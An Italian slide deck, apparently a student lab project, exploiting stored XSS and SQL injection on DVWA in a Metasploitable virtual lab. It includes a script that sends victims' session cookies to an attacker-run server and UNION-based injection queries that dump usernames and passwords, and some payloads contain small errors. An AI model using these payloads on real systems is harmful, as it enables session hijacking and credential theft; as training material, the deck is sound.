Slide 1
PrOGETTO S6/L5

Slide 2
TRACCIA
Nell’esercizio di oggi, viene richiesto di exploitare le vulnerabilità: ● XSS stored. ● SQL injection. ● SQL injection blind (opzionale). Presenti sull’applicazione DVWA in esecuzione sulla macchina di laboratorio Metasploitable, dove va preconfigurato il livello di sicurezza=LOW.
Scopo dell’esercizio: ● Recuperare i cookie di sessione delle vittime del XSS stored ed inviarli ad un server sotto il controllo dell’attaccante. ● Recuperare le password degli utenti presenti sul DB (sfruttando la SQLi)

Slide 3
Agenda
Introduzione
XSS stored
SQL injection
SQL injection blind

Slide 4

INTRODUZIONE

Slide 5
INTRODUZIONE
Per sfruttare le vulnerabilità di XSS stored e SQL injection sulla piattaforma DVWA (Damn Vulnerable Web Application) in esecuzione sulla macchina di laboratorio Metasploitable, dobbiamo:
Assicurarci che DVWA sia installato e in esecuzione su Metasploitable;
Impostare il livello di sicurezza di DVWA su LOW;
Usare gli strumenti query di SQL

Slide 6
XSS Stored (cross site scripting)

Slide 7

XSS Stored
XSS Stored permette di recuperare i cookie di sessione delle vittime ed inviarli ad un server sotto il controllo dell’attaccante. Per farlo, dobbiamo seguire i seguiti passi:
Avviare la macchina di laboratorio Metasploitable ;
Accedi a DVWA tramite il browser puntando all’indirizzo IP della macchina di laboratorio attraverso «http://<IP Metasploitable>/dvwa»,Nel nostro caso sarà http://192.168.50.101/dvwa ;
Fare il login con le credenziali admin/password predefiniti
Cambiare il livello di sicurezza della DVWA a ‘low’
Selezionare XSS Stored
Trovare un punto di input vulnerabile

Slide 8

XSS STORED
A questo punto dobbiamo i test inserendo del testo nei campi name e message (per identificare un campo di input che accetti testo, dove il contenuto inserito viene memorizzato e successivamente visualizzato senza essere correttamente sanificato) come segue:
Name: sara
Message: <script>alert(‘XSS’)</script>
Facendo il ‘sign Guestbook’ abbiamo un pop-up con il messaggio di alert che appare sulla scheda.

Slide 9

XSS STORED
Abbiamo provato con lo stesso utente ma messaggio diverso(zona delimitata in rosso nell’immagine),appare lo stesso pop-up.
Allora tutte le volte che un utente visiterà la pagina, si attiverà il vettore d’attacco ( <script>alert(‘XSS’)</script>).
Avendo trovato il campo di input vulnerabile, inseriamo un payload JavaScript che rubi i cookie e li invii al nostro server.
<script>image().src=‘http://127.0.0.1:80/?cookie=‘+document.cookie</script>
Con image().src è il redirect di una pagina verso la porta 80 del web server con IP 127.0.0.1 ed il parametro cookie viene popolato con i cookie della vittima.

Slide 10

Sql injection

Slide 11

SQL INJECTION
Useremo SQL Injection per recuperare le password degli utenti presenti sulla data base.
Accediamo alla DVWA e andiamo alla sezione vulnerabile a SQL Injection. Nel nostro caso sarebbe «User ID». Proviamo una condizione sempre vera come il payload « 1’ or ‘1’=‘1 »

Slide 12

Sql injection
Riceviamo l’immagine di destra che ci restituisce tutti gli utenti del database della DVWA prova che il query viene eseguita.
Proviamo allora di scoprire il nome del database dei parametri delle query First Name e Surname. Modifichiamo la query precedente con :
«1’ UNION SELECT 1, database()#»

Slide 13

Sql injection
Riceviamo i risultati nell’immagine di sinistra. Troviamo due (2) database con il nome DVWA ed Admin.
Proviamo a stampare i nomi delle tabelle del database DVWA con la query:
«1’ UNION SELECT 1, table_name FROM information_schema.tables WHERE table_schema =‘dvwa’#»

Slide 14

SQL INJECTION
Notiamo che ci restituisce le tabelle : Admin; Guestbook; Users.
Cerchiamo gli informazioni ( password) degli utenti allora concentriamoci sulla tabella Users con la query:
«1’ UNION SELECT 1. column_name FROM information_schema.columns WHERE table_name = ‘users’#

Slide 15

Sql injection
Abbiamo trovato tutte le colonne della tabella users sull’immagine a sinistra.
A questo punto possiamo, ritroviamo la colonna password di tutti gli utenti.Modifichiamo di nuovo la query con:
«1’ UNION SELECT first_name, password FROM users#»

Slide 16

SQL injection
Otteniamo l’immagine di fianco con tutti gli utenti e password associati sulla DVWA.
Per la SQL Injection(Blind), rifacciamo gli stessi step. La differenza nota fra i due è quando l’attacacante tenta di sfruttare la vulnerabilità , non restituiscono nessun tipo di errore.

Slide 17
CONCLUSIONE

Slide 18
CONCLUSIONE
Sfruttare le vulnerabilità XSS Stored e SQL injection sulla DVWA di Metasploitable sono dei test a eseguire in un ambiente controllato e con permesso. Le abbiamo effettuati creando dei macchine virtuali per scopo educativo.

Slide 19
GRAZIE
Joel Landry MOUAFO

